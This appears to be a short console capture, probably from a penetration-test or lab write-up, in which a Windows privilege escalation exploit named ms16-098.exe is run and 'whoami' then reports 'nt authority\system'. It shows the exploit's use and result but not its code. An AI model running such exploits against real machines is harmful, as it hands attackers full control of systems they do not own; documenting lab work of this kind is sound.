 C:\Users\kostas\Desktop>ms16-098.exe
ms16-098.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>whoami
whoami
nt authority\system
C:\Users\kostas\Desktop>